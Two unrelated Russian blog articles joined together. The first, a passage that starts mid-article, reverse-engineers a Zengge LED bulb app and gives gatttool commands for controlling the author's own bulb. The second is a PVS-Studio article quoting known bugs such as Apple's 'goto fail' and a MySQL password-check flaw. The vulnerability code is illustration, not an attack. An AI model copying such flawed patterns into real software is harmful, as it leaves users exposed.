Небольшой урок, который я вынес из декомпиляции обфусцированных Android приложений: использовать встроенные в `dex2jar` средства деобфускации кода. Дело в том что имена классов и методов при сборке Android приложения сокращаются до ничего не значащих одно- и двухбуквенных. `dex2jar` умеет расширять их до трёх- и пятисимвольных строк, что позволяет проще ориентироваться по коду. Procyon, ЕМНИП, умеет делать то же самое сам по себе. Ещё при использовании Procyon полезной окажется опция `-ei`, включающая явные импорты и запрещающая использование конструкций типа `import a.b.c.*` — гораздо проще работать со статическими методами (коих хватает). FernFlower и CFR по умолчанию не используют такие импорты.
**Итак, APK скачана в рабочую папку, декомпилируем:**
```
apktool d LEDBluetoothV2.apk #вытаскиваем ресурсы
d2j-dex2jar.sh LEDBluetoothV2.apk #вытаскиваем Java-байткод
d2j-init-deobf.sh -f -o deobf LEDBluetoothV2-dex2jar.jar #инициализируем таблицу деобфускации (будет сохранена в файле deobf)
d2j-jar-remap.sh -f -c deobf -o LEDBluetoothV2-dex2jar-deobf.jar LEDBluetoothV2-dex2jar.jar #слегка улучшаем код
mkdir src_fern
java -jar ~Projects/fernflower/fernflower.jar LEDBluetoothV2-dex2jar-deobf.jar src_fern
java -jar /tools/procyon/procyon-decompiler-0.5.27.jar LEDBluetoothV2-dex2jar-deobf.jar -ei -o src_procyon
java -jar /tools/cfr/cfr_0_94.jar LEDBluetoothV2-dex2jar-deobf.jar --outputdir src_cfr
```
Я прошёлся по коду и заменил все вхождения `$FF: Couldn't be decompiled` на тот же код, сгенерированный другими декомпиляторами. Затем я открыл код в IntelliJ IDEA с Android плагином, настроил Android SDK (нужную версию можно узнать в выхлопе `apktool`) и, вуаля!, можно разбираться.
С чего же начать? После прочтения [статьи про работу с BLE на Android](https://developer.android.com/guide/topics/connectivity/bluetooth-le.html) стало очевидным, что в первую очередь нужно искать классы из пакета `android.bluetooth`, например `android.bluetooth.BluetoothGatt`. Похоже, что весь код по работе с BLE в этом приложении сосредоточен в пакете `com.Zengge.LEDBluetoothV2.COMM`. Работа с характеристиками происходит в классах `C149c` и `C144f` (названия могут быть другими, если вы проделываете это сами).
**Например, C144f**
```
package com.Zengge.LEDBluetoothV2.COMM;
import android.bluetooth.BluetoothDevice;
import android.bluetooth.BluetoothGatt;
import android.bluetooth.BluetoothGattCallback;
import android.bluetooth.BluetoothGattCharacteristic;
import android.bluetooth.BluetoothGattService;
import android.content.Context;
import com.Zengge.LEDBluetoothV2.COMM.C145g;
import com.Zengge.LEDBluetoothV2.COMM.C149c;
import java.util.Iterator;
import smb.p06a.C087a;
public class C144f extends C149c {
static Object Fr = new Object();
C144f fm = this;
BluetoothGattService fn;
BluetoothGattService fo;
boolean fp = false;
Object fq = new Object();
boolean fs = false;
BluetoothGattCallback ft = new C145g(this);
BluetoothGattCharacteristic fu;
BluetoothGattCharacteristic fv;
public C144f(BluetoothDevice var1) {
super(var1);
this.fb = var1;
}
// $FF: synthetic method
static BluetoothGattCharacteristic Ma(C144f var0) {
if(var0.fd == null) {
return null;
} else {
Iterator var1 = var0.fd.getCharacteristics().iterator();
while(var1.hasNext()) {
BluetoothGattCharacteristic var2 = (BluetoothGattCharacteristic)var1.next();
if(Long.toHexString(var2.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FFE4")) {
return var2;
}
}
return null;
}
}
// $FF: synthetic method
static void Mb(C144f var0) {
var0.setChanged();
}
private BluetoothGattCharacteristic mpj() {
if(this.fo == null) {
return null;
} else {
Iterator var1 = this.fo.getCharacteristics().iterator();
while(var1.hasNext()) {
BluetoothGattCharacteristic var2 = (BluetoothGattCharacteristic)var1.next();
if(Long.toHexString(var2.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FE01")) {
return var2;
}
}
return null;
}
}
public final BluetoothGatt mPa() {
return this.fc;
}
public final void mPa(byte[] var1) {
if(var1.length <= 20) {
this.mPa((byte[])var1, 1);
} else {
this.mPa((byte[])var1, 2);
}
}
public final void mPa(byte[] var1, int var2) {
BluetoothGattCharacteristic var3;
if(this.ff != null) {
var3 = this.ff;
} else {
Iterator var4 = this.fe.getCharacteristics().iterator();
while(true) {
if(!var4.hasNext()) {
var3 = null;
break;
}
var3 = (BluetoothGattCharacteristic)var4.next();
if(Long.toHexString(var3.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FFE9")) {
this.ff = var3;
break;
}
}
}
if(var3 != null) {
var3.setWriteType(var2);
var3.setValue(var1);
this.fc.writeCharacteristic(var3);
(new StringBuilder("---sendData:")).append(C087a.MPb(var1)).append(" by:").append((Object)var3.getUuid()).toString();
}
}
public final boolean mPa(Context context, int n) {
synchronized (C144f.Fr) {
synchronized (this.fq) {
if (this.fc == null) {
this.fc = this.fb.connectGatt(context, false, this.ft);
}
if (!(this.fp || this.fc.connect())) {
throw new Exception("the connection attempt initiated failed.");
}
this.fs = false;
this.fq.wait(n);
}
boolean bl = this.fs;
this.fs = false;
}
return bl;
}
public final void mPb(byte[] var1) {
BluetoothGattCharacteristic var2;
if(this.fn == null) {
var2 = null;
} else {
Iterator var3 = this.fn.getCharacteristics().iterator();
do {
if(!var3.hasNext()) {
var2 = null;
break;
}
var2 = (BluetoothGattCharacteristic)var3.next();
} while(!Long.toHexString(var2.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FFF1"));
}
if(var2 != null) {
var2.setWriteType(2);
var2.setValue(var1);
this.fc.writeCharacteristic(var2);
}
}
public final boolean mPb() {
return this.fc != null && this.fd != null && this.fe != null;
}
public final void mPc(byte[] var1) {
BluetoothGattCharacteristic var2;
if(this.fn == null) {
var2 = null;
} else {
Iterator var3 = this.fn.getCharacteristics().iterator();
do {
if(!var3.hasNext()) {
var2 = null;
break;
}
var2 = (BluetoothGattCharacteristic)var3.next();
} while(!Long.toHexString(var2.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FFF2"));
}
if(var2 != null) {
var2.setWriteType(2);
var2.setValue(var1);
this.fc.writeCharacteristic(var2);
}
}
public final boolean mPc() {
return this.fp;
}
public final void mPd() {
if(this.fc != null) {
this.fc.disconnect();
this.fc.close();
this.fc = null;
}
this.fd = null;
this.fe = null;
this.fp = false;
}
public final void mPd(byte[] var1) {
BluetoothGattCharacteristic var2 = this.mpj();
if(var2 != null) {
var2.setWriteType(2);
var2.setValue(var1);
this.fc.writeCharacteristic(var2);
}
}
public final void mPe() {
if(this.fu == null) {
BluetoothGattCharacteristic var1;
if(this.fn == null) {
var1 = null;
} else {
Iterator var2 = this.fn.getCharacteristics().iterator();
do {
if(!var2.hasNext()) {
var1 = null;
break;
}
var1 = (BluetoothGattCharacteristic)var2.next();
} while(!Long.toHexString(var1.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FFF3"));
}
this.fu = var1;
}
this.fc.readCharacteristic(this.fu);
}
public final void mPf() {
if(this.fv == null) {
this.fv = this.mpj();
}
this.fc.readCharacteristic(this.fv);
}
public final BluetoothGattCharacteristic mPg() {
if(this.fo == null) {
return null;
} else {
Iterator var1 = this.fo.getCharacteristics().iterator();
while(var1.hasNext()) {
BluetoothGattCharacteristic var2 = (BluetoothGattCharacteristic)var1.next();
if(Long.toHexString(var2.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FE03")) {
return var2;
}
}
return null;
}
}
public final BluetoothGattCharacteristic mPh() {
if(this.fo == null) {
return null;
} else {
Iterator var1 = this.fo.getCharacteristics().iterator();
while(var1.hasNext()) {
BluetoothGattCharacteristic var2 = (BluetoothGattCharacteristic)var1.next();
if(Long.toHexString(var2.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FE05")) {
return var2;
}
}
return null;
}
}
public final BluetoothGattCharacteristic mPi() {
if(this.fo == null) {
return null;
} else {
Iterator var1 = this.fo.getCharacteristics().iterator();
while(var1.hasNext()) {
BluetoothGattCharacteristic var2 = (BluetoothGattCharacteristic)var1.next();
if(Long.toHexString(var2.getUuid().getMostSignificantBits()).substring(0, 4).equalsIgnoreCase("FE06")) {
return var2;
}
}
return null;
}
}
}
```
*Да, и вот с этим придётся работать*
Обратите внимание, характеристики ищутся по UUID (типам), так как адреса могут быть разными на разных лампах (не забыли [краш-курс по BLE](#ble_crash_course)?).
Я потратил несколько вечеров, переименовывая методы во что-нибудь значащее, типа `find_FE03_Characteristic` или `setAndWrite_FFE9`, и просто изучая случайные куски кода. Логика начала потихоньку проясняться.
Стало понятно, что те два класса (`C149c` и `C144f`) — это своего рода подключения к лампочкам. Похоже, на каждую лампочку создаётся экземпляр подключения и через него происходит общение с лампой. Почему два класса?
**Кусок кода, слегка проясняющий этот момент**
```
public final void handleMessage(Message var1) {
if (var1.what == 0) {
C156j.Ma(C157k.Ma(this.fa));
C157k.Ma(this.fa).notifyObservers();
} else if (var1.what == 1) {
BluetoothDevice var2 = (BluetoothDevice) var1.obj;
(new StringBuilder("onLeScan handleMessage bleDevice:")).append(var2.getName()).toString();
if (var2 != null) {
String var3 = var2.getAddress();
String var4 = var2.getName();
if (!C156j.Mb(C157k.Ma(this.fa)).containsKey(var3)) {
if (var4 == null) {
C144f var5 = new C144f(var2);
C156j.Mb(C157k.Ma(this.fa)).put(var3, var5);
return;
}
Boolean isNot_LEDBLUE_or_LEDBLE;
if (!var4.startsWith("LEDBlue") && !var4.startsWith("LEDBLE")) {
isNot_LEDBLUE_or_LEDBLE = true;
} else {
isNot_LEDBLUE_or_LEDBLE = false;
}
if (isNot_LEDBLUE_or_LEDBLE.booleanValue()) {
C144f var7 = new C144f(var2);
C156j.Mb(C157k.Ma(this.fa)).put(var3, var7);
return;
}
C149c var8 = new C149c(var2);
C156j.Mb(C157k.Ma(this.fa)).put(var3, var8);
return;
}
}
}
}
```
Этот код вызывается [для каждого обнаруженного девайса](https://developer.android.com/reference/android/bluetooth/BluetoothAdapter.LeScanCallback.html)). Похоже, существует два типа ламп. Имена первых начинаются с "LEDBlue" или "LEDBLE". Имена вторых — не начинаются. Для работы с "LEDBlue" / "LEDBLE" лампами используется класс `C149c`, для работы с остальными — `C144f`. Имя моей лампочки — "LEDnet-4C2A0E4A", значит она относится ко второму типу ламп. Ещё я заметил в паре мест сравнение версии устройства с константой "3". Если версия больше трёх — используется класс `С114f` (второй тип ламп). Что ж, повод считать, что у меня лампа последних версий. Далее по тексту я буду называть "LEDBlue" и "LEDBLE" лампы "старыми", а остальные — "новыми".
Периодически в декомпилированном коде встречаются неиспользованные `StringBuilder`'ы — непокошенное во время сборки логирование. Из этих строк можно узнать много интересного, например имена методов, или хотя бы их предназначение. Помогают и сообщения об ошибках:
**Интересно, что делает этот метод?**
```
private boolean startRequestIsPowerOn() {
boolean bl;
block9:
{
Object object = Fd;
// MONITORENTER : object
Object object2 = this.fc;
// MONITORENTER : object2
this.fb = null;
this.fa.setAndRead_FFF3_Characteristic();
this.fc.wait(5000);
// MONITOREXIT : object2
if (this.fb == null) {
throw new Exception("request time out:startRequestIsPowerOn!");
}
if (this.fb[0] != 0x3f) {
byte by = this.fb[0];
bl = false;
if (by != -1) break block9;
}
bl = true;
}
this.fb = null;
// MONITOREXIT : object
return bl;
}
```
*Весь код пестрит `synchronized`-блоками (`MONITOREXIT` — декомпиляции не поддаётся), `wait`'ами и `notify`'ями. То ли это результат декомпиляции, то ли под Android так принято писать, то ли автор… Ещё много `Observable`'ов. Будь он даже не обфусцирован — читался бы сложно.*
Ага! Читаем характеристику с типом `FFF3` и узнаём, включена ли лампа. Проверяем на лампочке (ну когда уже там практика по расписанию?): если там записано `0xFF`, значит лампа включена. Скоро мы научимся выключать лампу программно и узнаем, что в выключенном состоянии там хранится `0x3B`.
**Из шелла это можно сделать так:**
```
gatttool -b B4:99:4C:2A:0E:4A --char-read -a 0x001d
Characteristic value/descriptor: 3f
gatttool -b B4:99:4C:2A:0E:4A --char-read -a 0x001d
Characteristic value/descriptor: 3b
```
Здесь и далее будем использовать неинтерактивный режим `gatttool` (без флага `-I`). Адреса характеристик можно узнать из дампа.
Код включения / выключения чуть сложнее. Для этого нужно отправить два "пакета" данных в разные характеристики. Я провёл аналогию: мы "переводим" лампу в режим управления питанием, а затем, собственно, управляем питанием:
**Управление питанием**
```
public static C153o switchBulb(final C144f c144f) {
boolean b = true;
final C153o c153o = new C153o();
final C142h c142h = new C142h(c144f);
try {
final boolean mPb = c142h.requestIsPowerOn();
c142h.write_0x4_to_FFF1();
Thread.sleep(200L);
if (mPb) {
b = false;
}
c142h.switchBulb(b);
c153o.initWithData(true);
return c153o;
} catch (Exception ex) {
c153o.setErrorMessage(ex.getMessage());
return c153o;
} finally {
c142h.mPa();
}
}
...
// C142h
public final void switchBulb(boolean on) {
if (on) {
byte[] var2 = new byte[]{(byte) 0x3f};
this.fa.setAndWrite_FFF2_Characteristic(var2);
} else {
byte[] var3 = new byte[]{(byte) 0x00};
this.fa.setAndWrite_FFF2_Characteristic(var3);
}
}
```
Я намеренно опускаю классы, приводя код методов. Названия у вас будут другими, так что искать лучше по магическим константам.
Итак, для включения / выключения лампы нужно отправить `0x04` в характеристику с типом `FFF1`, подождать 200 мс, и отправить флаг питания в характеристику `FFF2`.
**Магия шелла:**
```
gatttool -b B4:99:4C:2A:0E:4A --char-write-req -a 0x0017 -n 04 && sleep 0.2s && gatttool -b B4:99:4C:2A:0E:4A --char-write-req -a 0x001a -n 00 #выкл
gatttool -b B4:99:4C:2A:0E:4A --char-write-req -a 0x0017 -n 04 && sleep 0.2s && gatttool -b B4:99:4C:2A:0E:4A --char-write-req -a 0x001a -n 3F #вкл
```
Обратите внимание, как задаются значения для записи (параметр `-n`) — просто строка, по два символа на байт, никаких префиксов типа `0x`.
**Для 'старых' лампочек процедура немного другая:**
```
// неважно где я это откопал
while (var3.hasNext()) {
String var4 = (String) var3.next();
C149c var5 = var2.mPb(var4);
if (var5.getClass() == C144f.class) {
if (var2.mPc(var4).mPe() >= 3) {
if (var5 != null) {
// Если лампа "новая", то используем описанный выше код
C148b.switchBulb((C144f) var5, Boolean.valueOf(this.fpc));
}
} else {
// Иначе, отсылаем совершенно другие байты...
var2.mPa(var4, C152n.generateSwitchBulbPowerCommandBytes(this.fpc));
}
} else {
// ...по совершенно другому адресу
var2.mPa(var4, C152n.generateSwitchBulbPowerCommandBytes(this.fpc));
}
}
...
// var2's class
public final boolean mPa(String string, byte[] arrby) {
Object object = Fpe;
synchronized (object) {
C149c c149c = (C149c) this.fpf.get(string);
if (c149c == null) return false;
c149c.setAndWrite_FFE9(arrby);
return true;
}
}
...
public static byte[] generateSwitchBulbPowerCommandBytes(boolean on) {
byte[] var1 = new byte[]{(byte) 0xCC, (byte) 0, (byte) 0};
if (on) {
var1[1] = 0x23;
} else {
var1[1] = 0x24;
}
var1[2] = 0x33;
return var1;
}
```
Нужно отправлять `[0xCC, (0x23|0x24), 0x33]` в характеристику с типом `FFE9`. Я не уверен, что `0x23` == вкл, а `0x24` == выкл. Проверить мне не на чем.
Итак, с питанием всё понятно. Разберёмся, как задавать произвольный статичный цвет. Присматриваясь к коду, замечаем непереименованный класс `LEDRGBFragment`, видим там следующее:
**Выбор произвольного цвета**
```
static void Ma(LEDRGBFragment var0, int var1) {
int red = Color.red(var1);
int green = Color.green(var1);
int blue = Color.blue(var1);
if (var0.fb == C014a.FPf) {
byte[] var5 = C152n.MPa(red, green, blue);
if (!C156j.MPa().mPa(var0.fa, var5)) {
var0.getActivity().finish();
}
} else if (var0.fb == C014a.FPb || var0.fb == C014a.FPc || var0.fb == C014a.FPd) {
byte[] var6 = C152n.MPb(red, green, blue);
if (!C156j.MPa().mPa(var0.fa, var6)) {
var0.getActivity().finish();
return;
}
}
}
...
//C152n.MPa
public static byte[] MPb(int red, int green, int blue) {
return new byte[]{(byte) 0x56, (byte) red, (byte) green, (byte) blue, (byte) 0x00, (byte) 0xF0, (byte) 0xAA};
}
...
//C156j.MPa().mPa
public final boolean mPa(final String[] array, final byte[] array2) {
boolean b = true;
synchronized (C156j.Fpe) {
boolean b2;
for (int length = array.length, i = 0; i < length; ++i, b = b2) {
final C149c c149c = this.fpf.get(array[i]);
if (c149c != null && c149c.isServicesAndGattSet()) {
c149c.setAndWrite_FFE9(array2);
b2 = b;
} else {
b2 = false;
}
}
return b;
}
}
```
Отправляем `[0x56, , , , 0x00, 0xF0, 0xAA]` в характеристику с типом `FFE9` (вообще, похоже, это основная характеристика для управления лампочкой) и цвет меняется на произвольный. В классе `C152n` есть ещё несколько похожих методов, но те байты не возымели эффекта на лампу.
**Переключение цветов:**
```
gatttool -b B4:99:4C:2A:0E:4A --char-write -a 0x0013 -n 56FF000000F0AA #красный
gatttool -b B4:99:4C:2A:0E:4A --char-write -a 0x0013 -n 5600FF0000F0AA #зелёный
gatttool -b B4:99:4C:2A:0E:4A --char-write -a 0x0013 -n 560000FF00F0AA #синий
gatttool -b B4:99:4C:2A:0E:4A --char-write -a 0x0013 -n 565A009D00F0AA #мой любимый
```
Рядом с `LEDRGBFragment` лежит ещё один подозрительный класс — `LEDWarmWhileFragment`. Он посылает похожую последовательность (`[0x56, 0x00, 0x00, 0x00, , 0x0F, 0xAA]`) всё в ту же характеристику:
**Белый цвет с заданной яркостью**
```
static void Ma(LEDWarmWhileFragment var0, float var1) {
if (var1 == 0.0F) {
var1 = 0.01F;
}
if (var0.fb == C014a.FPe) {
C156j.MPa().mPa(var0.fa, C152n.MPa(0, 0, 0, (int) (var1 * 255.0F)));
} else {
if (var0.fb == C014a.FPb || var0.fb == C014a.FPc || var0.fb == C014a.FPd) {
int var3 = (int) (var1 * 255.0F);
byte[] var4 = new byte[]{(byte) 0x56, (byte) 0, (byte) 0, (byte) 0, (byte) var3, (byte) 0x0F, (byte) 0xAA};
C156j.MPa().mPa(var0.fa, var4);
return;
}
if (var0.fb == C014a.FPi || var0.fb == C014a.FPh || var0.fb == C014a.FPg) {
C156j.MPa().mPa(var0.fa, C152n.MPa((int) (var1 * 255.0F), 0));
return;
}
}
}
```
Опытным путём я установил, что это белый цвет с заданной яркостью. "Warm While", хе-хе. Я бы сказал, что тут налицо очепятка и физическая неточность. Под словом "warm" (цветовая температура?) я понимал немного другое. В принципе, того же эффекта можно достичь записывая "оттенки серого" в RGB.
Так что там с предустановленными режимами? Посмотрим на ресурсы, вытянутые `apktool`'ом:
**Где-то в strings.xml**
```
...
1.Seven color cross fade
2.Red gradual change
3.Green gradual change
4.Blue gradual change
5.Yellow gradual change
6.Cyan gradual change
7.Purple gradual change
8.White gradual change
9.Red, Green cross fade
10.Red blue cross fade
11.Green blue cross fade
13.Red strobe flash
12.Seven color stobe flash
14.Green strobe flash
15.Blue strobe flash
16.Yellow strobe flash
17.Cyan strobe flash
18.Purple strobe flash
19.White strobe flash
20.Seven color jumping change
...
```
Далее, ищем числовые эквиваленты имён:
**Кусок public.xml**
```
...
...
```
Ищем по коду любой `id` (не забываем, что после декомпиляции все числа представлены в десятичном виде). Находится одно совпадение. Трёхходовочка, немного рефакторинга и, вуаля!, список предустановленных режимов у нас на руках:
**Список предустановленных режимов**
```
public static ArrayList MPa(Context var0) {
ArrayList result = new ArrayList();
result.add(new BuiltInMode((byte) 0x25, "1.Seven color cross fade"));
result.add(new BuiltInMode((byte) 0x26, "2.Red gradual change"));
result.add(new BuiltInMode((byte) 0x27, "3.Green gradual change"));
result.add(new BuiltInMode((byte) 0x28, "4.Blue gradual change"));
result.add(new BuiltInMode((byte) 0x29, "5.Yellow gradual change"));
result.add(new BuiltInMode((byte) 0x2a, "6.Cyan gradual change"));
result.add(new BuiltInMode((byte) 0x2b, "7.Purple gradual change"));
result.add(new BuiltInMode((byte) 0x2c, "8.White gradual change"));
result.add(new BuiltInMode((byte) 0x2d, "9.Red, Green cross fade"));
result.add(new BuiltInMode((byte) 0x2e, "10.Red blue cross fade"));
result.add(new BuiltInMode((byte) 0x2f, "11.Green blue cross fade"));
result.add(new BuiltInMode((byte) 0x30, "12.Seven color stobe flash"));
result.add(new BuiltInMode((byte) 0x31, "13.Red strobe flash"));
result.add(new BuiltInMode((byte) 0x32, "14.Green strobe flash"));
result.add(new BuiltInMode((byte) 0x33, "15.Blue strobe flash"));
result.add(new BuiltInMode((byte) 0x34, "16.Yellow strobe flash"));
result.add(new BuiltInMode((byte) 0x35, "17.Cyan strobe flash"));
result.add(new BuiltInMode((byte) 0x36, "18.Purple strobe flash"));
result.add(new BuiltInMode((byte) 0x37, "19.White strobe flash"));
result.add(new BuiltInMode((byte) 0x38, "20.Seven color jumping change"));
return result;
}
```
Дальше всё просто. Смотрим Call Hierarchy (о, как я полюбил эту фичу за последнее время) этого метода, попадаем в некий `LEDFunctionsFragment`, а там:
**Установка предустановленного режима**
```
static void setPredefinedMode(LEDFunctionsFragment var0, int builtInModeIndex, float frequency) {
// Внимательному читателю уже знаком метод mPa, отправляющий данные в FFE9
C156j.MPa().mPa(var0.fa, new byte[]{
(byte) 0xBB,
(byte) (var0.fi.get(builtInModeIndex)).modeIdByte,
(byte) (31 - Math.round(29.0F * frequency)),
(byte) 0x44});
}
```
Третьим байтом тут задаётся скорость работы режима. `0x01` — самая быстрая смена цветов, `0x1F` — самая медленная. Моя лампочка принимает значения и больше `0x1F` и работает ещё медленнее.
**Переключение встроенных режимов**
```
gatttool -b B4:99:4C:2A:0E:4A --char-write -a 0x0013 -n BB250144 #циклически меняет цвета
```
Программа-минимум выполнена! Конечно, полный функционал лампы гораздо шире; это видно и по коду, и по инструкции. Лампа умеет включаться / выключаться / менять режимы по расписанию и прикидываться цветомузыкой. Пока что я не анализировал этот функционал. Правда, для включения и выключения по расписанию на лампе есть часы, формат которых довольно простой, поэтому приведу наработки ниже.
Часы в "новых" лампах "расположены" в характеристике с типом `FE01`. В коде она используется и для чтения, и для записи. Сразу приведу код и пример его использования (в отдельном `groovysh`):
**Работа с часами**Эти три замыкания служат для создания значения, пригодного к записи в часы и для преобразования внутреннего формата в человекочитаемый
```
createDateArray = {
def instance = Calendar.getInstance();
def year = instance.get(Calendar.YEAR);
def month = 1 + instance.get(Calendar.MONTH); // +1 in order to Jan to be "1"
def date = instance.get(Calendar.DAY_OF_MONTH);
def hour = instance.get(Calendar.HOUR_OF_DAY);
def minute = instance.get(Calendar.MINUTE);
def second = instance.get(Calendar.SECOND);
[(byte)second, (byte)minute, (byte)hour, (byte)date, (byte)month, (byte)(year & 0xFF), (byte)(0xFF & year >> 8)] as byte[]
}
createDateValue = {
createDateArray().collect{Integer.toHexString(it & 0xFF)}.inject(''){acc, val -> acc + val.padLeft(2, '0')}
}
parseDate = { string ->
def array = string.split().collect{Integer.parseInt(it, 16)}
def year = (array[6] << 8) | (array[5])
def month = array[4] - 1
def date = array[3]
def hour = array[2]
def minute = array[1]
def second = array[0]
def calendar = Calendar.getInstance()
calendar.set(year, month, date, hour, minute, second)
calendar.time
}
```
```
gatttool -b B4:99:4C:2A:0E:4A --char-read -a 0x0086
Characteristic value/descriptor: 08 36 01 01 01 d0 07
groovy:000> parseDate('08 36 01 01 01 d0 07')
===> Sat Jan 01 01:54:08 FET 2000
groovy:000> createDateValue()
===> 3b1f011e01df07
gatttool -b B4:99:4C:2A:0E:4A --char-write -a 0x0086 -n 3b1f011e01df07
gatttool -b B4:99:4C:2A:0E:4A --char-read -a 0x0086
Characteristic value/descriptor: 04 20 01 1e 01 df 07
groovy:000> parseDate('04 20 01 1e 01 df 07')
===> Fri Jan 30 01:32:04 FET 2015
```
На старых лампах часы задаются с помощью всё той же характеристики `FFE9`. Там вообще любая запись данных происходит в эту характеристику, а чтение — из `FFE4`.
Напоследок
----------
Управлять лампочкой из консоли не очень удобно, так что, возможно, при наличии свободного времени я продолжу баловаться с ней на более высоком уровне. На C++ наверно вряд ли смогу написать что-нибудь запускаемое, но обёртки над `libbluetooth` [есть даже под node.js](https://github.com/sandeepmistry/noble), так что надежда есть.
И видео, как это работает, чтоб не думали, что это какое-то шарлатанство. Прошу прощения за дыхоту и качество — снимал на девайс из pre-BLE эпохи:
|
https://habr.com/ru/post/249289/
| null |
ru
| null |
# Простая ошибка при кодировании — не значит нестрашная ошибка

Популяризируя статический анализатор кода PVS-Studio, мы обычно пишем статьи для программистов. Однако, на некоторые вещи программисты смотрят одностороннее. Именно поэтому и существуют менеджеры программных проектов, которые могут управлять процессом развития проекта направлять его в нужное русло. Я решил написать несколько статей, целевой аудиторией которых являются менеджеры программных проектов. Эти статьи помогут им лучше ориентироваться в вопросах использования методологии статического анализа кода. Сейчас мы рассмотрим ложный постулат: «ошибки кодирования несущественны».
Недавно я написал статью "[Статья о статическом анализе кода для менеджеров, которую не стоит читать программистам](https://habrahabr.ru/company/pvs-studio/blog/326552/)". Вполне закономерно к ней начали оставлять комментарии о том, что нет пользы от инструмента поиска простых ошибок. Приведу один из таких комментариев:
*Причина простая: основные баги — в алгоритмах. В работе аналитиков, математиков, постановщиков, алгоритмистов. А багов при кодировании — не так много.*
В общем, ничего нового. Опять мы встречаемся с мифом, [что профессиональные разработчики не допускают простых ошибок](https://www.viva64.com/ru/b/0116/). А если и допускают, то это не страшно: такие ошибки легко найти и, как правило, они не критичные.
Обсуждать утверждение, что профессионалы не допускают ляпов, я смысла не вижу. Эта тема уже много раз была разобрана мною в статьях. В конце концов, если всё так просто, почему все эти профессионалы наделали так много ошибок в известных проектах. На данный момент, нами найдено уже более [11000 ошибок](https://www.viva64.com/ru/examples/) в открытых проектах, хотя мы никогда не стремились выявить как можно больше ошибок. Это просто побочный продукт написания [статей](https://www.viva64.com/ru/inspections/).
Сейчас мне интереснее обсудить вот какую тему: многие программисты считают, что по-настоящему серьезные ошибки можно допустить только при реализации алгоритмов. Вот здесь я хочу предостеречь менеджеров — это не так. Любая ошибка может быть критичной. Я не отрицаю, что ошибки в алгоритмах крайне важны, однако, не следует недооценивать важность опечаток и обыкновенных ляпов.
Некоторые программисты заявляют: раз анализатор не умеет искать ошибки в сложных алгоритмах, то он не нужен. Да, сложные алгоритмические ошибки анализатор искать не умеет, для этого нужен искусственный интеллект, который пока не создан. Тем не менее, искать обыкновенные ошибки в коде столь же важно и нужно, как и алгоритмические ошибки.
Чтобы не быть голословным, предлагаю вам 3 примера.
Для начала можно вспомнить критическую уязвимость в iOS, появившуюся из-за двойного *goto*.
```
if ((err = SSLHashSHA1.update(&hashCtx, &serverRandom)) != 0)
goto fail;
if ((err = SSLHashSHA1.update(&hashCtx, &signedParams)) != 0)
goto fail;
goto fail;
if ((err = SSLHashSHA1.final(&hashCtx, &hashOut)) != 0)
goto fail;
```
Подробности изложены в статье [Apple's SSL/TLS bug](https://www.imperialviolet.org/2014/02/22/applebug.html). Не важно появилась эта ошибка из-за опечатки или неудачного merge. Явно, это «механическая» ошибка, не имеющая отношения к математике или алгоритмам. При этом, подобная ошибка обнаруживается анализатором PVS-Studio.
Теперь вспомним уязвимость в MySQL: [Security vulnerability in MySQL/MariaDB sql/password.c](http://seclists.org/oss-sec/2012/q2/493).
```
char foo(...) {
return memcmp(...);
}
```
Ошибка возникает из-за неявного приведения типа (*int -> char*), при котором отбрасываются значения старших битов. Это вновь ошибка, которая не имеет отношения к сложным алгоритмам и прекрасно выявляется анализатором PVS-Studio. Не смотря на свою простоту, ошибка приводит к тому, что на некоторых платформах в 1 случае из 256 процедура сравнения хэша с ожидаемым значением всегда возвращает значение 'true', независимо от хэша.
Третий пример. Я участвовал в разработке пакета численного моделирования газодинамических процессов. Масса математики, алгоритмов и т.д. И, конечно, были связанные с этой математикой ошибки и проблемы. Однако, мне намного больше запомнились проблемы, возникающие из-за переноса кода на 64-битные системы. Кстати, именно тогда и зародилась идея создать анализатор Viva64, который потом развился в PVS-Studio (история: [как 10 лет назад начинался проект PVS-Studio](https://www.viva64.com/ru/b/0465/)).
Одна из ошибок была связана с неправильным позиционированием в файле с помощью функции [\_fseeki64](https://msdn.microsoft.com/en-us/library/75yw9bf3.aspx). Пакет моделирования, став 64-битным, смог обрабатывать больший объем данных и, как результат, записывать данные большего объема на диск. Вот только потом, не мог их правильно прочитать. Причем, нельзя сказать, что код был написан как-то уж очень плохо. Приблизительно там было так:
```
unsigned long W, H, D, DensityPos;
....
unsigned long offset = W * H * D * DensityPos;
res = _fseeki64(f, offset * sizeof(float), SEEK_SET);
```
Возникает переполнение при перемножении переменных. В защиту программиста можно сказать, что, когда он писал этот код, сложно предположить, что в Win64 ([ILP32LL](https://www.viva64.com/ru/t/0019/)) размер типа *long* останется 32-битным. Эту ошибку искали очень долго. Когда приводится вот такой псевдокод, кажется всё простым и понятным. На практике же, очень сложно было понять, почему при превышении определенного порога объёма обрабатываемых данных, начинаются странные ошибки. Неделю отладки легко можно было бы заменить проверкой кода с помощью PVS-Studio, который в два счёта нашел бы описанный баг. Алгоритмы и математика при переходе на 64-битную систему как раз не повлекли за собой никаких сложностей.
Как видите, простые ошибки могут приводить к серьезным последствиям. Лучше находить их как можно больше с помощью статического анализатора, а не проводя часы и дни в отладчиках. И уж тем более, лучше найти ошибку самим. Худший вариант: выясняется, что ваше приложение содержит уязвимость, но оно уже инсталлировано на десятках тысяч компьютеров.
Да и просто полезно найти как можно больше простых ошибок с помощью инструментов, чтобы посвятить себя поиску дефектов в алгоритмах и созданию новой функциональности.
Кстати, предлагаю менеджерам, читающим эту статью, воспользоваться нашими услугами по проверке их проектов. Предлагаем заключить маленький контракт, в рамках которого мы исследуем проект и исправим все ошибки, которые сможем найти. Во-первых, это в любом случае будет полезно, а во-вторых, если результат вам понравится, это откроет путь для дальнейшего сотрудничества. В случае необходимости мы готовы подписать NDA. Предлагаю обсудить детали по [почте](https://www.viva64.com/ru/about-feedback/).
**Дополнительные ссылки:**
1. Страница [PVS-Studio](https://www.viva64.com/ru/pvs-studio/).
